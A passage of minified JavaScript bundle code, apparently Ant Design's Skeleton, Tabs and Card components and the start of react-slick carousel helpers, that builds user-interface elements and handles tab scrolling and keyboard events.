0!==l?l:null:(o=!!u,a=!!d,(e=!!s)&&(l=Object(xt.a)(Object(xt.a)({prefixCls:"".concat(m,"-avatar")},o&&!a?{size:"large",shape:"square"}:{size:"large",shape:"circle"}),am(s)),t=Nt.createElement("div",{className:"".concat(m,"-header")},Nt.createElement(qp,Object(xt.a)({},l)))),(o||a)&&(o&&(l=Object(xt.a)(Object(xt.a)({prefixCls:"".concat(m,"-title")},(s=a,!(l=e)&&s?{width:"38%"}:l&&s?{width:"50%"}:{})),am(u)),n=Nt.createElement(tm,Object(xt.a)({},l))),a&&(a=Object(xt.a)(Object(xt.a)({prefixCls:"".concat(m,"-paragraph")},(s=o,u={},(l=e)&&s||(u.width="61%"),u.rows=!l&&s?3:2,u)),am(d)),r=Nt.createElement(em,Object(xt.a)({},a))),n=Nt.createElement("div",{className:"".concat(m,"-content")},n,r)),l=Ot()(m,(wt(o={},"".concat(m,"-with-avatar"),e),wt(o,"".concat(m,"-active"),f),wt(o,"".concat(m,"-rtl"),"rtl"===h),wt(o,"".concat(m,"-round"),p),o),i),Nt.createElement("div",{className:l,style:c},t,n))}im.Button=Gp,im.Avatar=$p,im.Input=Zp,im.Image=Jp,im.Node=Qp;function cm(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:sm}))}var lm=im,sm={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M482 152h60q8 0 8 8v704q0 8-8 8h-60q-8 0-8-8V160q0-8 8-8z"}},{tag:"path",attrs:{d:"M176 474h672q8 0 8 8v60q0 8-8 8H176q-8 0-8-8v-60q0-8 8-8z"}}]},name:"plus",theme:"outlined"},um=(cm.displayName="PlusOutlined",Nt.forwardRef(cm)),dm=Object(Nt.createContext)(null),fm=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.className,o=e.style,a=e.id,i=e.active,c=e.tabKey,e=e.children;return Nt.createElement("div",{id:a&&"".concat(a,"-panel-").concat(c),role:"tabpanel",tabIndex:i?0:-1,"aria-labelledby":a&&"".concat(a,"-tab-").concat(c),"aria-hidden":!i,style:o,className:Ot()(n,i&&"".concat(n,"-active"),r),ref:t},e)}),pm=["key","forceRender","style","className"];function mm(e){var l=e.id,n=e.activeKey,s=e.animated,t=e.tabPosition,u=e.destroyInactiveTabPane,e=Nt.useContext(dm),r=e.prefixCls,e=e.tabs,d=s.tabPane,f="".concat(r,"-tabpane");return Nt.createElement("div",{className:Ot()("".concat(r,"-content-holder"))},Nt.createElement("div",{className:Ot()("".concat(r,"-content"),"".concat(r,"-content-").concat(t),wt({},"".concat(r,"-content-animated"),d))},e.map(function(e){var r=e.key,t=e.forceRender,o=e.style,a=e.className,i=He(e,pm),c=r===n;return Nt.createElement(Xn,Object(xt.a)({key:r,visible:c,forceRender:t,removeOnLeave:!!u,leavedClassName:"".concat(f,"-hidden")},s.tabPaneMotion),function(e,t){var n=e.style,e=e.className;return Nt.createElement(fm,Object(xt.a)({},i,{prefixCls:f,id:l,tabKey:r,animated:d,active:c,style:jt(jt({},o),n),className:Ot()(a,e),ref:t}))})})))}function hm(r){var o=Object(Nt.useRef)(),a=Object(Nt.useRef)(!1);return Object(Nt.useEffect)(function(){return a.current=!1,function(){a.current=!0,Ee.cancel(o.current)}},[]),function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];a.current||(Ee.cancel(o.current),o.current=Ee(function(){r.apply(void 0,t)}))}}function vm(e){var n=Object(Nt.useRef)([]),r=Pt(Object(Nt.useState)({}),2)[1],o=Object(Nt.useRef)("function"==typeof e?e():e),t=hm(function(){var t=o.current;n.current.forEach(function(e){t=e(t)}),n.current=[],o.current=t,r({})});return[o.current,function(e){n.current.push(e),t()}]}function gm(e,t){var n=e.prefixCls,r=e.id,o=e.active,a=e.tab,i=a.key,c=a.label,l=a.disabled,a=a.closeIcon,s=e.closable,u=e.renderWrapper,d=e.removeAriaLabel,f=e.editable,p=e.onClick,m=e.onRemove,h=e.onFocus,e=e.style,n="".concat(n,"-tab"),s=(Nt.useEffect(function(){return m},[]),f&&!1!==s&&!l);function v(e){l||p(e)}t=Nt.createElement("div",{key:i,ref:t,className:Ot()(n,(wt(t={},"".concat(n,"-with-remove"),s),wt(t,"".concat(n,"-active"),o),wt(t,"".concat(n,"-disabled"),l),t)),style:e,onClick:v},Nt.createElement("div",{role:"tab","aria-selected":o,id:r&&"".concat(r,"-tab-").concat(i),className:"".concat(n,"-btn"),"aria-controls":r&&"".concat(r,"-panel-").concat(i),"aria-disabled":l,tabIndex:l?null:0,onClick:function(e){e.stopPropagation(),v(e)},onKeyDown:function(e){[Se.SPACE,Se.ENTER].includes(e.which)&&(e.preventDefault(),v(e))},onFocus:h},c),s&&Nt.createElement("button",{type:"button","aria-label":d||"remove",tabIndex:0,className:"".concat(n,"-remove"),onClick:function(e){e.stopPropagation(),(e=e).preventDefault(),e.stopPropagation(),f.onEdit("remove",{key:i,event:e})}},a||f.removeIcon||"×"));return u?u(t):t}var ym=Nt.forwardRef(gm),bm={width:0,height:0,left:0,top:0};var Cm={width:0,height:0,left:0,top:0,right:0};function Em(e,t){var n=e.prefixCls,r=e.editable,o=e.locale,e=e.style;return r&&!1!==r.showAdd?Nt.createElement("button",{ref:t,type:"button",className:"".concat(n,"-nav-add"),style:e,"aria-label":(null==o?void 0:o.addAriaLabel)||"Add tab",onClick:function(e){r.onEdit("add",{event:e})}},r.addIcon||"+"):null}var xm=Nt.forwardRef(Em);function wm(e,t){var n=e.prefixCls,r=e.id,i=e.tabs,o=e.locale,a=e.mobile,c=e.moreIcon,c=void 0===c?"More":c,l=e.moreTransitionName,s=e.style,u=e.className,d=e.editable,f=e.tabBarGutter,p=e.rtl,m=e.removeAriaLabel,h=e.onTabClick,v=e.getPopupContainer,e=e.popupClassName,g=Pt(Object(Nt.useState)(!1),2),y=g[0],b=g[1],g=Pt(Object(Nt.useState)(null),2),C=g[0],E=g[1],x="".concat(r,"-more-popup"),w="".concat(n,"-dropdown"),k=null!==C?"".concat(x,"-").concat(C):null,g=null==o?void 0:o.dropdownAriaLabel;g=Nt.createElement(Pu,{onClick:function(e){var t=e.key,e=e.domEvent;h(t,e),b(!1)},prefixCls:"".concat(w,"-menu"),id:x,tabIndex:-1,role:"listbox","aria-activedescendant":k,selectedKeys:[C],"aria-label":void 0!==g?g:"expanded dropdown"},i.map(function(n){var e=d&&!1!==n.closable&&!n.disabled;return Nt.createElement(Fs,{key:n.key,id:"".concat(x,"-").concat(n.key),role:"option","aria-controls":r&&"".concat(r,"-panel-").concat(n.key),disabled:n.disabled},Nt.createElement("span",null,n.label),e&&Nt.createElement("button",{type:"button","aria-label":m||"remove",tabIndex:0,className:"".concat(w,"-menu-item-remove"),onClick:function(e){var t;e.stopPropagation(),e=e,t=n.key,e.preventDefault(),e.stopPropagation(),d.onEdit("remove",{key:t,event:e})}},n.closeIcon||d.removeIcon||"×"))}));function O(e){for(var t=i.filter(function(e){return!e.disabled}),n=t.findIndex(function(e){return e.key===C})||0,r=t.length,o=0;o<r;o+=1){var a=t[n=(n+e+r)%r];if(!a.disabled)return void E(a.key)}}Object(Nt.useEffect)(function(){var e=document.getElementById(k);e&&e.scrollIntoView&&e.scrollIntoView(!1)},[C]),Object(Nt.useEffect)(function(){y||E(null)},[y]);f=wt({},p?"marginRight":"marginLeft",f),i.length||(f.visibility="hidden",f.order=1),p=Ot()(wt({},"".concat(w,"-rtl"),p)),a=a?null:Nt.createElement(hd,{prefixCls:w,overlay:g,trigger:["hover"],visible:!!i.length&&y,transitionName:l,onVisibleChange:b,overlayClassName:Ot()(p,e),mouseEnterDelay:.1,mouseLeaveDelay:.1,getPopupContainer:v},Nt.createElement("button",{type:"button",className:"".concat(n,"-nav-more"),style:f,tabIndex:-1,"aria-hidden":"true","aria-haspopup":"listbox","aria-controls":x,id:"".concat(r,"-more"),"aria-expanded":y,onKeyDown:function(e){var t=e.which;if(y)switch(t){case Se.UP:O(-1),e.preventDefault();break;case Se.DOWN:O(1),e.preventDefault();break;case Se.ESC:b(!1);break;case Se.SPACE:case Se.ENTER:null!==C&&h(C,e)}else[Se.DOWN,Se.SPACE,Se.ENTER].includes(t)&&(b(!0),e.preventDefault())}},c));return Nt.createElement("div",{className:Ot()("".concat(n,"-nav-operations"),u),style:s,ref:t},a,Nt.createElement(xm,{prefixCls:n,locale:o,editable:d}))}var km=Nt.memo(Nt.forwardRef(wm),function(e,t){return t.tabMoving}),Om=.1,Nm=.01,Sm=20,jm=Math.pow(.995,Sm);function Pm(n,i){var e=Pt(Object(Nt.useState)(),2),c=e[0],l=e[1],e=Pt(Object(Nt.useState)(0),2),r=e[0],o=e[1],e=Pt(Object(Nt.useState)(0),2),s=e[0],a=e[1],e=Pt(Object(Nt.useState)(),2),u=e[0],d=e[1],f=Object(Nt.useRef)();var p=Object(Nt.useRef)();var m=Object(Nt.useRef)(null);m.current={onTouchStart:function(e){var t=(e=e.touches[0]).screenX,e=e.screenY;l({x:t,y:e}),window.clearInterval(f.current)},onTouchMove:function(e){var t,n;c&&(e.preventDefault(),t=(e=e.touches[0]).screenX,e=e.screenY,l({x:t,y:e}),t=t-c.x,e=e-c.y,i(t,e),n=Date.now(),o(n),a(n-r),d({x:t,y:e}))},onTouchEnd:function(){var e,t,n,r,o,a;c&&(l(null),d(null),u)&&(e=u.x/s,t=u.y/s,n=Math.abs(e),r=Math.abs(t),Math.max(n,r)<Om||(o=e,a=t,f.current=window.setInterval(function(){Math.abs(o)<Nm&&Math.abs(a)<Nm?window.clearInterval(f.current):i((o*=jm)*Sm,(a*=jm)*Sm)},Sm)))},onWheel:function(e){var t=e.deltaX,n=e.deltaY,r=0,o=Math.abs(t),a=Math.abs(n);o===a?r="x"===p.current?t:n:a<o?(r=t,p.current="x"):(r=n,p.current="y"),i(-r,-r)&&e.preventDefault()}},Nt.useEffect(function(){function e(e){m.current.onTouchMove(e)}function t(e){m.current.onTouchEnd(e)}return document.addEventListener("touchmove",e,{passive:!1}),document.addEventListener("touchend",t,{passive:!1}),n.current.addEventListener("touchstart",function(e){m.current.onTouchStart(e)},{passive:!1}),n.current.addEventListener("wheel",function(e){m.current.onWheel(e)}),function(){document.removeEventListener("touchmove",e),document.removeEventListener("touchend",t)}},[])}function Mm(){var t=Object(Nt.useRef)(new Map);return[function(e){return t.current.has(e)||t.current.set(e,Nt.createRef()),t.current.get(e)},function(e){t.current.delete(e)}]}function Rm(e,t){var n=Nt.useRef(e),r=Pt(Nt.useState({}),2)[1];return[n.current,function(e){(e="function"==typeof e?e(n.current):e)!==n.current&&t(e,n.current),n.current=e,r({})}]}function Tm(e){var n;return e instanceof Map?(n={},e.forEach(function(e,t){n[t]=e})):n=e,JSON.stringify(n)}function Im(e){var t=(e=e.current||{}).offsetWidth,e=e.offsetHeight;return[void 0===t?0:t,void 0===e?0:e]}function Dm(e,t){return e[t?0:1]}var Lm=Nt.forwardRef(function(e,t){var n,r,o=e.position,a=e.prefixCls,e=e.extra;return e&&(r={},"object"!==kt(e)||Nt.isValidElement(e)?r.right=e:r=e,"right"===o&&(n=r.right),n="left"===o?r.left:n)?Nt.createElement("div",{className:"".concat(a,"-extra-content"),ref:t},n):null});function Fm(e,F){var c,l,t=Nt.useContext(dm),r=t.prefixCls,o=t.tabs,t=e.className,A=e.style,z=e.id,_=e.animated,a=e.activeKey,i=e.rtl,K=e.extra,V=e.editable,s=e.locale,n=e.tabPosition,u=e.tabBarGutter,H=e.children,W=e.onTabClick,d=e.onTabScroll,B=Object(Nt.useRef)(),U=Object(Nt.useRef)(),Y=Object(Nt.useRef)(),f=Object(Nt.useRef)(),q=Object(Nt.useRef)(),$=Object(Nt.useRef)(),G=Object(Nt.useRef)(),p=Pt(Mm(),2),X=p[0],Q=p[1],m="top"===n||"bottom"===n,p=Pt(Rm(0,function(e,t){m&&d&&d({direction:t<e?"left":"right"})}),2),h=p[0],v=p[1],p=Pt(Rm(0,function(e,t){!m&&d&&d({direction:t<e?"top":"bottom"})}),2),g=p[0],y=p[1],p=Pt(Object(Nt.useState)([0,0]),2),J=p[0],Z=p[1],p=Pt(Object(Nt.useState)([0,0]),2),b=p[0],ee=p[1],p=Pt(Object(Nt.useState)([0,0]),2),C=p[0],te=p[1],p=Pt(Object(Nt.useState)([0,0]),2),E=p[0],ne=p[1],p=Pt(vm(new Map),2),x=p[0],re=p[1],w=(c=o,l=x,p=b[0],Object(Nt.useMemo)(function(){for(var e=new Map,t=l.get(null==(t=c[0])?void 0:t.key)||bm,n=t.left+t.width,r=0;r<c.length;r+=1){var o=c[r].key,a=l.get(o),i=(a=a||l.get(null==(i=c[r-1])?void 0:i.key)||bm,e.get(o)||jt({},a));i.right=n-i.left-i.width,e.set(o,i)}return e},[c.map(function(e){return e.key}).join("_"),l,p])),k=Dm(J,m),O=Dm(b,m),x=Dm(C,m),p=Dm(E,m),N=k<O+x?k-p:k-x,J="".concat(r,"-nav-operations-hidden"),S=0,oe=0;function ae(e){return e<S?S:oe<e?oe:e}var oe=m&&i?(S=0,Math.max(0,O-N)):(S=Math.min(0,N-O),0),ie=Object(Nt.useRef)(),b=Pt(Object(Nt.useState)(),2),j=b[0],ce=b[1];function le(){ce(Date.now())}function se(){window.clearTimeout(ie.current)}Pm(f,function(e,t){function n(e,t){e(function(e){return ae(e+t)})}return!(O<=k)&&(m?n(v,e):n(y,t),se(),le(),1)}),Object(Nt.useEffect)(function(){return se(),j&&(ie.current=window.setTimeout(function(){ce(0)},100)),se},[j]),P=w,de=N,C=m?h:g,E=O,b=x,x=p,p=jt(jt({},e),{},{tabs:o}),R=p.tabs,D=p.tabPosition,p=p.rtl,T=["top","bottom"].includes(D)?(fe="width",M=p?"right":"left",Math.abs(C)):(fe="height",M="top",-C);function ue(){var e,t=w.get(0<arguments.length&&void 0!==arguments[0]?arguments[0]:a)||{width:0,height:0,left:0,right:0,top:0};m?(e=h,i?t.right<h?e=t.right:t.right+t.width>h+N&&(e=t.right+t.width-N):t.left<-h?e=-t.left:t.left+t.width>N-h&&(e=-(t.left+t.width-N)),y(0),v(ae(e))):(t.top<-(e=g)?e=-t.top:t.top+t.height>N-g&&(e=-(t.top+t.height-N)),v(0),y(ae(e)))}var P,de,fe,M,R,T,C=Pt(Object(Nt.useMemo)(function(){if(!R.length)return[0,0];for(var e=R.length,t=e,n=0;n<e;n+=1){var r=P.get(R[n].key)||Cm;if(r[M]+r[fe]>T+de){t=n-1;break}}for(var o=0,a=e-1;0<=a;--a)if((P.get(R[a].key)||Cm)[M]<T){o=a+1;break}return[o,t]},[P,de,E,b,x,T,D,R.map(function(e){return e.key}).join("_"),p]),2),E=C[0],b=C[1],I={},x=("top"===n||"bottom"===n?I[i?"marginRight":"marginLeft"]=u:I.marginTop=u,o.map(function(e,t){var n=e.key;return Nt.createElement(ym,{id:z,prefixCls:r,key:n,tab:e,style:0===t?void 0:I,closable:e.closable,editable:V,active:n===a,renderWrapper:H,removeAriaLabel:null==s?void 0:s.removeAriaLabel,ref:X(n),onClick:function(e){W(n,e)},onRemove:function(){Q(n)},onFocus:function(){ue(n),le(),f.current&&(i||(f.current.scrollLeft=0),f.current.scrollTop=0)}})})),pe=hm(function(){var e=Im(B),t=Im(U),n=Im(Y),e=(Z([e[0]-t[0]-n[0],e[1]-t[1]-n[1]]),Im(G)),t=(te(e),Im($)),n=(ne(t),Im(q));ee([n[0]-e[0],n[1]-e[1]]),re(function(){var n=new Map;return o.forEach(function(e){var e=e.key,t=X(e).current;t&&n.set(e,{width:t.offsetWidth,height:t.offsetHeight,left:t.offsetLeft,top:t.offsetTop})}),n})}),D=o.slice(0,E),p=o.slice(b+1),C=[].concat(Ve(D),Ve(p)),n=Pt(Object(Nt.useState)(),2),u=n[0],me=n[1],L=w.get(a),he=Object(Nt.useRef)();function ve(){Ee.cancel(he.current)}Object(Nt.useEffect)(function(){var e={};return L&&(m?(i?e.right=L.right:e.left=L.left,e.width=L.width):(e.top=L.top,e.height=L.height)),ve(),he.current=Ee(function(){me(e)}),ve},[L,m,i]),Object(Nt.useEffect)(function(){ue()},[a,Tm(L),Tm(w),m]),Object(Nt.useEffect)(function(){pe()},[i]);var ge,ye,be,Ce,E=!!C.length,b="".concat(r,"-nav-wrap");return m?i?(ye=0<h,ge=h+k<O):(ge=h<0,ye=-h+k<O):(be=g<0,Ce=-g+k<O),Nt.createElement(We,{onResize:pe},Nt.createElement("div",{ref:je(F,B),role:"tablist",className:Ot()("".concat(r,"-nav"),t),style:A,onKeyDown:function(){le()}},Nt.createElement(Lm,{ref:U,position:"left",extra:K,prefixCls:r}),Nt.createElement("div",{className:Ot()(b,(wt(D={},"".concat(b,"-ping-left"),ge),wt(D,"".concat(b,"-ping-right"),ye),wt(D,"".concat(b,"-ping-top"),be),wt(D,"".concat(b,"-ping-bottom"),Ce),D)),ref:f},Nt.createElement(We,{onResize:pe},Nt.createElement("div",{ref:q,className:"".concat(r,"-nav-list"),style:{transform:"translate(".concat(h,"px, ").concat(g,"px)"),transition:j?"none":void 0}},x,Nt.createElement(xm,{ref:G,prefixCls:r,locale:s,editable:V,style:jt(jt({},0===x.length?void 0:I),{},{visibility:E?"hidden":null})}),Nt.createElement("div",{className:Ot()("".concat(r,"-ink-bar"),wt({},"".concat(r,"-ink-bar-animated"),_.inkBar)),style:u})))),Nt.createElement(km,Object(xt.a)({},e,{removeAriaLabel:null==s?void 0:s.removeAriaLabel,ref:$,prefixCls:r,tabs:C,className:!E&&J,tabMoving:!!j})),Nt.createElement(Lm,{ref:Y,position:"right",extra:K,prefixCls:r})))}var Am=Nt.forwardRef(Fm),zm=["renderTabBar"],_m=["label","key"];function Km(e){var t=e.renderTabBar,e=He(e,zm),n=Object(Nt.useContext)(dm).tabs;return t?t(jt(jt({},e),{},{panes:n.map(function(e){var t=e.label,n=e.key,e=He(e,_m);return le.a.createElement(fm,Object(xt.a)({tab:t,key:n,tabKey:n},e))})}),Am):le.a.createElement(Am,e)}var Vm=["id","prefixCls","className","items","direction","activeKey","defaultActiveKey","editable","animated","tabPosition","tabBarGutter","tabBarStyle","tabBarExtraContent","locale","moreIcon","moreTransitionName","destroyInactiveTabPane","renderTabBar","onChange","onTabClick","onTabScroll","getPopupContainer","popupClassName"],Hm=0;function Wm(e,t){var n=e.id,r=e.prefixCls,r=void 0===r?"rc-tabs":r,o=e.className,a=e.items,i=e.direction,c=e.activeKey,l=e.defaultActiveKey,s=e.editable,u=e.animated,d=e.tabPosition,d=void 0===d?"top":d,f=e.tabBarGutter,p=e.tabBarStyle,m=e.tabBarExtraContent,h=e.locale,v=e.moreIcon,g=e.moreTransitionName,y=e.destroyInactiveTabPane,b=e.renderTabBar,C=e.onChange,E=e.onTabClick,x=e.onTabScroll,w=e.getPopupContainer,k=e.popupClassName,e=He(e,Vm),O=Nt.useMemo(function(){return(a||[]).filter(function(e){return e&&"object"===kt(e)&&"key"in e})},[a]),i="rtl"===i,u=function(e){return(e=!1===(e=0<arguments.length&&void 0!==e?e:{inkBar:!0,tabPane:!1})?{inkBar:!1,tabPane:!1}:!0===e?{inkBar:!0,tabPane:!1}:jt({inkBar:!0},"object"===kt(e)?e:{})).tabPaneMotion&&void 0===e.tabPane&&(e.tabPane=!0),!e.tabPaneMotion&&e.tabPane&&(e.tabPane=!1),e}(u),N=Pt(Object(Nt.useState)(!1),2),S=N[0],j=N[1];Object(Nt.useEffect)(function(){j(wr())},[]);var N=Pt(Mt(function(){var e;return null==(e=O[0])?void 0:e.key},{value:c,defaultValue:l}),2),P=N[0],M=N[1],c=Pt(Object(Nt.useState)(function(){return O.findIndex(function(e){return e.key===P})}),2),R=c[0],T=c[1];Object(Nt.useEffect)(function(){var e,t=O.findIndex(function(e){return e.key===P});-1===t&&(t=Math.max(0,Math.min(R,O.length-1)),M(null==(e=O[t])?void 0:e.key)),T(t)},[O.map(function(e){return e.key}).join("_"),P,R]);var l=Pt(Mt(null,{value:n}),2),N=l[0],I=l[1];Object(Nt.useEffect)(function(){n||(I("rc-tabs-".concat(Hm)),Hm+=1)},[]);c={id:N,activeKey:P,animated:u,tabPosition:d,rtl:i,mobile:S},l=jt(jt({},c),{},{editable:s,locale:h,moreIcon:v,moreTransitionName:g,tabBarGutter:f,onTabClick:function(e,t){null!=E&&E(e,t),t=e!==P,M(e),t&&null!=C&&C(e)},onTabScroll:x,extra:m,style:p,panes:null,getPopupContainer:w,popupClassName:k});return Nt.createElement(dm.Provider,{value:{tabs:O,prefixCls:r}},Nt.createElement("div",Object(xt.a)({ref:t,id:n,className:Ot()(r,"".concat(r,"-").concat(d),(wt(N={},"".concat(r,"-mobile"),S),wt(N,"".concat(r,"-editable"),s),wt(N,"".concat(r,"-rtl"),i),N),o)},e),void 0,Nt.createElement(Km,Object(xt.a)({},l,{renderTabBar:b})),Nt.createElement(mm,Object(xt.a)({destroyInactiveTabPane:y},c,{animated:u}))))}var Bm=Nt.forwardRef(Wm),Um={motionAppear:!1,motionEnter:!0,motionLeave:!0};var Ym=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};var qm=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};function $m(e){var n,r=e.type,o=e.className,a=e.size,i=e.onEdit,t=e.hideAdd,c=e.centered,l=e.addIcon,s=e.children,u=e.items,d=e.animated,f=qm(e,["type","className","size","onEdit","hideAdd","centered","addIcon","children","items","animated"]),e=f.prefixCls,p=f.moreIcon,m=void 0===p?Nt.createElement(fs,null):p,p=Nt.useContext(he),h=p.getPrefixCls,v=p.direction,g=p.getPopupContainer,y=h("tabs",e),b=("editable-card"===r&&(n={onEdit:function(e,t){var n=t.key,t=t.event;null!=i&&i("add"===e?t:n,e)},removeIcon:Nt.createElement(nn,null),addIcon:l||Nt.createElement(um,null),showAdd:!0!==t}),h()),C=(p=s,u||ve(p).map(function(e){var t,n;return Nt.isValidElement(e)?(t=e.key,n=(e=e.props||{}).tab,e=Ym(e,["tab"]),Object(xt.a)(Object(xt.a)({key:String(t)},e),{label:n})):null}).filter(function(e){return e})),E=function(e,t){return(t=!1===(t=1<arguments.length&&void 0!==t?t:{inkBar:!0,tabPane:!1})?{inkBar:!1,tabPane:!1}:!0===t?{inkBar:!0,tabPane:!0}:Object(xt.a)({inkBar:!0},"object"===kt(t)?t:{})).tabPane&&(t.tabPaneMotion=Object(xt.a)(Object(xt.a)({},Um),{motionName:Bc(e,"switch")})),t}(y,d);return Nt.createElement(Wi.Consumer,null,function(e){var t,e=void 0!==a?a:e;return Nt.createElement(Bm,Object(xt.a)({direction:v,getPopupContainer:g,moreTransitionName:"".concat(b,"-slide-up")},f,{items:C,className:Ot()((wt(t={},"".concat(y,"-").concat(e),e),wt(t,"".concat(y,"-card"),["card","editable-card"].includes(r)),wt(t,"".concat(y,"-editable-card"),"editable-card"===r),wt(t,"".concat(y,"-centered"),c),t),o),editable:n,moreIcon:m,prefixCls:y,animated:E}))})}$m.TabPane=function(){return null};function Gm(e){var t=e.prefixCls,n=e.className,r=e.hoverable,o=void 0===r||r,a=Qm(e,["prefixCls","className","hoverable"]);return Nt.createElement(z,null,function(e){e=(0,e.getPrefixCls)("card",t),e=Ot()("".concat(e,"-grid"),n,wt({},"".concat(e,"-grid-hoverable"),o));return Nt.createElement("div",Object(xt.a)({},a,{className:e}))})}var Xm=$m,Qm=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Jm=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};function Zm(c){return Nt.createElement(z,null,function(e){var e=e.getPrefixCls,t=c.prefixCls,n=c.className,r=c.avatar,o=c.title,a=c.description,i=eh(c,["prefixCls","className","avatar","title","description"]),e=e("card",t),t=Ot()("".concat(e,"-meta"),n),n=r?Nt.createElement("div",{className:"".concat(e,"-meta-avatar")},r):null,r=o?Nt.createElement("div",{className:"".concat(e,"-meta-title")},o):null,o=a?Nt.createElement("div",{className:"".concat(e,"-meta-description")},a):null,a=r||o?Nt.createElement("div",{className:"".concat(e,"-meta-detail")},r,o):null;return Nt.createElement("div",Object(xt.a)({},i,{className:t}),n,a)})}var eh=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},p=Nt.forwardRef(function(n,e){var t,r,o,a=Nt.useContext(he),i=a.getPrefixCls,a=a.direction,c=Nt.useContext(Wi),l=n.prefixCls,s=n.className,u=n.extra,d=n.headStyle,d=void 0===d?{}:d,f=n.bodyStyle,f=void 0===f?{}:f,p=n.title,m=n.loading,h=n.bordered,h=void 0===h||h,v=n.size,g=n.type,y=n.cover,b=n.actions,C=n.tabList,E=n.children,x=n.activeTabKey,w=n.defaultActiveTabKey,k=n.tabBarExtraContent,O=n.hoverable,N=n.tabProps,N=void 0===N?{}:N,S=Jm(n,["prefixCls","className","extra","headStyle","bodyStyle","title","loading","bordered","size","type","cover","actions","tabList","children","activeTabKey","defaultActiveTabKey","tabBarExtraContent","hoverable","tabProps"]),i=i("card",l),l=Nt.createElement(lm,{loading:!0,active:!0,paragraph:{rows:4},title:!1},E),j=void 0!==x,j=Object(xt.a)(Object(xt.a)({},N),(wt(N={},j?"activeKey":"defaultActiveKey",j?x:w),wt(N,"tabBarExtraContent",k),N)),x=C&&C.length?Nt.createElement(Xm,Object(xt.a)({size:"large"},j,{className:"".concat(i,"-head-tabs"),onChange:function(e){var t;null!=(t=n.onTabChange)&&t.call(n,e)},items:C.map(function(e){return{label:e.tab,key:e.key,disabled:null!=(e=e.disabled)&&e}})})):null,w=((p||u||x)&&(t=Nt.createElement("div",{className:"".concat(i,"-head"),style:d},Nt.createElement("div",{className:"".concat(i,"-head-wrapper")},p&&Nt.createElement("div",{className:"".concat(i,"-head-title")},p),u&&Nt.createElement("div",{className:"".concat(i,"-extra")},u)),x)),y?Nt.createElement("div",{className:"".concat(i,"-cover")},y):null),k=Nt.createElement("div",{className:"".concat(i,"-body"),style:f},m?l:E),N=b&&b.length?Nt.createElement("ul",{className:"".concat(i,"-actions")},(r=b).map(function(e,t){return Nt.createElement("li",{style:{width:"".concat(100/r.length,"%")},key:"action-".concat(t)},Nt.createElement("span",null,e))})):null,j=me(S,["onTabChange"]),d=v||c,u=Ot()(i,(wt(p={},"".concat(i,"-loading"),m),wt(p,"".concat(i,"-bordered"),h),wt(p,"".concat(i,"-hoverable"),O),wt(p,"".concat(i,"-contain-grid"),(Nt.Children.forEach(n.children,function(e){e&&e.type&&e.type===Gm&&(o=!0)}),o)),wt(p,"".concat(i,"-contain-tabs"),C&&C.length),wt(p,"".concat(i,"-").concat(d),d),wt(p,"".concat(i,"-type-").concat(g),!!g),wt(p,"".concat(i,"-rtl"),"rtl"===a),p),s);return Nt.createElement("div",Object(xt.a)({ref:e},j,{className:u}),t,w,k,N)}),th=(p.Grid=Gm,p.Meta=Zm,p),nh={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0},p=t(33),rh=t.n(p);function oh(e,t,n){return Math.max(t,Math.min(e,n))}function ah(t,e){var n={};return e.forEach(function(e){return n[e]=t[e]}),n}function ih(e){return e.unslick||!e.infinite?0:e.slideCount}function ch(e){var t=e.slidesToShow,n=e.centerMode,r=e.rtl,e=e.centerPadding;return n?(n=(t-1)/2+1,0<parseInt(e)&&(n+=1),r&&t%2==0&&(n+=1),n):r?0:t-1}function lh(e){var t=e.slidesToShow,n=e.centerMode,r=e.rtl,e=e.centerPadding;return n?(n=(t-1)/2+1,0<parseInt(e)&&(n+=1),r||t%2!=0||(n+=1),n):r?t-1:0}function sh(){return!("undefined"==typeof window||!window.document||!window.document.createElement)}function uh(e){var t,n,r,o=e.rtl?e.slideCount-1-e.index:e.index,a=o<0||o>=e.slideCount;return 